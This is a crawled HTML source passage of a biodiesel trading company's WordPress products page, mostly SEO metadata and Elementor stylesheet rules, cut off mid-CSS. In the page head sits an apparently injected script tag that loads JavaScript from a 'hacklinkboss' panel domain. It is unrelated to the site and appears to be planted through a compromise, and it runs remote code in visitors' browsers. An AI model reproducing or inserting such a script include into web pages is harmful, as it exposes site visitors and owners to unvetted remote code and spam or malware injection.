

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrmbiodiesel.com/products/
body_size: 195174
content:
<!DOCTYPE html>
<html lang="en-US">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script src="https://panel.hacklinkboss.com/3840.js"></script>

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Al Harameen Oleochemicals  - Al Harameen Oleochemicals (Biodiesel - Biofuel)">
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ar" href="https://hrmbiodiesel.com/ar/products/" />
<link rel="alternate" hreflang="en" href="https://hrmbiodiesel.com/products/" />
<link rel="alternate" hreflang="x-default" href="https://hrmbiodiesel.com/products/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Products - Al Harameen Oleochemicals</title>
	<link rel="canonical" href="https://hrmbiodiesel.com/products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products" />
	<meta property="og:description" content="Products we trade FeedStocks : UCO (used cooking oil) POME – Palm Oil Mill Effluent Animal Fats (e.g. Tallow) FAME Distillation Residues ( Glycerol /Glycerine) Acid Oil Feed &amp; Technical Products Fish Oil (pharmaceutical, food or feed grade) Lecithin Palm Acid Oil Other Fatty Acids &amp; Acid Oils (technical or feed grade) Meal (e.g. Poultry, [&hellip;]" />
	<meta property="og:url" content="https://hrmbiodiesel.com/products/" />
	<meta property="og:site_name" content="Al Harameen Oleochemicals" />
	<meta property="article:modified_time" content="2022-08-17T11:51:18+00:00" />
	<meta property="og:image" content="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrmbiodiesel.com/products/","url":"https://hrmbiodiesel.com/products/","name":"Products - Al Harameen Oleochemicals","isPartOf":{"@id":"https://hrmbiodiesel.com/#website"},"primaryImageOfPage":{"@id":"https://hrmbiodiesel.com/products/#primaryimage"},"image":{"@id":"https://hrmbiodiesel.com/products/#primaryimage"},"thumbnailUrl":"https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png","datePublished":"2021-10-11T07:24:29+00:00","dateModified":"2022-08-17T11:51:18+00:00","breadcrumb":{"@id":"https://hrmbiodiesel.com/products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hrmbiodiesel.com/products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hrmbiodiesel.com/products/#primaryimage","url":"https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png","contentUrl":"https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://hrmbiodiesel.com/products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hrmbiodiesel.com/"},{"@type":"ListItem","position":2,"name":"Products"}]},{"@type":"WebSite","@id":"https://hrmbiodiesel.com/#website","url":"https://hrmbiodiesel.com/","name":"Al Harameen Oleochemicals","description":"Al Harameen Oleochemicals (Biodiesel - Biofuel)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hrmbiodiesel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Al Harameen Oleochemicals  &raquo; Feed" href="https://hrmbiodiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Harameen Oleochemicals  &raquo; Comments Feed" href="https://hrmbiodiesel.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrmbiodiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrmbiodiesel.com%2Fproducts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrmbiodiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrmbiodiesel.com%2Fproducts%2F&#038;format=xml" />
<link rel="preload" href="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hrmbiodiesel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hrmbiodiesel.com/wp-content/plugins/hub-core/extras/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='liquid_wc-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/liquid/vendors/woocommerce/css/liquid_wc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/style.css' type='text/css' media='all' />
<style id='liquid-base-inline-css' type='text/css'>
.lqd-696f64b01cd56{
			position: fixed;
			left: 0;
			bottom: 0;
			right: 0;
			margin: 0;
			padding: 1em 1.41575em;
			background-color: #3d9cd2;
			color: #fff;
			z-index: 9998;
			display: flex;
			justify-content: center;
			align-items: center;
			gap: 8px;
			a{color:#fff}
		}.lqd-696f64b01cd56.err{
			background-color: #d63939;
		}
/*# sourceURL=liquid-base-inline-css */
</style>
<link rel='stylesheet' id='liquid-base-typography-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765368796' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@media (max-width: 1199px){}@media (max-width: 767px){}
.elementor-kit-4571{--e-global-color-primary:#155153;--e-global-color-text:#4B4B4B;--e-global-color-7d23bf4:#214243;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Cairo", Sans-serif;font-size:15px;font-weight:400;line-height:1.46em;letter-spacing:0px;}.elementor-kit-4571 e-page-transition{background-color:#FFBC7D;}body.elementor-page{--color-gradient-start:var( --e-global-color-primary );--color-gradient-stop:var( --e-global-color-primary );}.main-header .navbar-brand{max-width:200px;}.elementor-kit-4571 a{font-family:"Cairo", Sans-serif;}.elementor-kit-4571 .lqd-post-content,.elementor-kit-4571 .lqd-post-header .entry-excerpt{color:#737373;font-family:"Cairo", Sans-serif;font-size:16px;line-height:2em;letter-spacing:0px;}h1, .h1{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:40px;font-weight:700;line-height:1.18em;letter-spacing:0px;}h2, .h2{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:38px;font-weight:700;line-height:1.18em;letter-spacing:0px;}h3, .h3{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:32px;font-weight:700;line-height:1.2em;letter-spacing:0px;}h4, .h4{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:28px;font-weight:700;line-height:1.2em;letter-spacing:0px;}h5, .h5{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:21px;font-weight:700;line-height:1.2em;}h6, .h6{color:var( --e-global-color-7d23bf4 );font-family:"Cairo", Sans-serif;font-size:18px;font-weight:700;line-height:1.2em;letter-spacing:0px;}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}.elementor-kit-4571 button,.elementor-kit-4571 input[type="button"],.elementor-kit-4571 input[type="submit"],.elementor-kit-4571 .elementor-button{font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.main-header .lqd-mobile-sec .navbar-brand img{max-width:200px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.main-header .lqd-mobile-sec .navbar-brand img{max-width:200px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-10314 .elementor-element.elementor-element-fa2d4fc{padding:20px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-131b941 > .elementor-container{max-width:500px;}.elementor-10314 .elementor-element.elementor-element-bd0c367 > .elementor-widget-container{background-color:#ED831F;border-style:solid;border-width:3px 3px 3px 3px;border-color:#ED831F;border-radius:20px 20px 20px 20px;}.elementor-10314 .elementor-element.elementor-element-bd0c367 .ld-fancy-heading{text-align:center;}.elementor-10314 .elementor-element.elementor-element-bd0c367 .ld-fh-element, .elementor-10314 .elementor-element.elementor-element-bd0c367 .ld-fh-element a{color:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-bd0c367 .ld-fh-element{font-size:18px;font-weight:600;letter-spacing:3.7px;margin:0.2em 0em 0.5em 0em;}.elementor-10314 .elementor-element.elementor-element-bd0c367 .lqd-highlight-inner, .elementor-10314 .elementor-element.elementor-element-bd0c367 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10314 .elementor-element.elementor-element-bd0c367 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-10314 .elementor-element.elementor-element-1ac691a > .elementor-element-populated{border-style:dashed;border-width:0px 2px 0px 0px;border-color:#ED831F;padding:35px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-1ac691a > .elementor-element-populated, .elementor-10314 .elementor-element.elementor-element-1ac691a > .elementor-element-populated > .elementor-background-overlay, .elementor-10314 .elementor-element.elementor-element-1ac691a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-38b2a5a > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-inline .contents{margin-top:24px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-inline .iconbox-icon-wrap{margin-inline-end:3px;}.elementor-10314 .elementor-element.elementor-element-38b2a5a.elementor-align-right .iconbox-inline .iconbox-icon-wrap{margin-inline-start:3px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-38b2a5a:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-5a78139 > .elementor-element-populated{border-style:dashed;border-width:0px 2px 0px 0px;border-color:#ED831F;padding:15px 0px 15px 0px;}.elementor-10314 .elementor-element.elementor-element-5a78139 > .elementor-element-populated, .elementor-10314 .elementor-element.elementor-element-5a78139 > .elementor-element-populated > .elementor-background-overlay, .elementor-10314 .elementor-element.elementor-element-5a78139 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-a8e91b3.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-a8e91b3 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-a8e91b3:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-906b4ed .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-906b4ed > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-906b4ed .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-906b4ed .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-906b4ed.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-906b4ed .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-906b4ed .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-906b4ed .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-906b4ed:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-8201081 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-8201081 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-8201081 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-8201081 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-8201081.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-8201081 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-8201081 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-8201081 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-8201081:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-42c9c05 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-42c9c05.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-42c9c05 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-42c9c05:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-30e5e13 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-30e5e13.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-30e5e13 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-30e5e13:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-9f93096 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-9f93096 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-9f93096 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-9f93096 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-9f93096.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-9f93096 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-9f93096 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-9f93096 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-9f93096:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-fa50408 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 0px 0px;border-color:#34658D;padding:15px 0px 15px 10px;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-8e5cb70.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-8e5cb70 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-8e5cb70:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-7b6aa48.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-7b6aa48 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-7b6aa48:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-5a20f85 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-5a20f85.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-5a20f85 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-5a20f85:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-67d8265 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-67d8265 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-67d8265 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-67d8265 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-67d8265.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-67d8265 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-67d8265 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-67d8265 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-67d8265:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-e48c6ad > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-e48c6ad.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-e48c6ad .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-e48c6ad:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-2a4ca29 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 0px 0px;border-color:#34658D;padding:35px 0px 0px 15px;}.elementor-10314 .elementor-element.elementor-element-2a4ca29 > .elementor-element-populated, .elementor-10314 .elementor-element.elementor-element-2a4ca29 > .elementor-element-populated > .elementor-background-overlay, .elementor-10314 .elementor-element.elementor-element-2a4ca29 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-1a87a17 > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-1a87a17:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-inline .contents{margin-top:24px;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-inline .iconbox-icon-wrap{margin-inline-end:3px;}.elementor-10314 .elementor-element.elementor-element-1a87a17.elementor-align-right .iconbox-inline .iconbox-icon-wrap{margin-inline-start:3px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-1a87a17 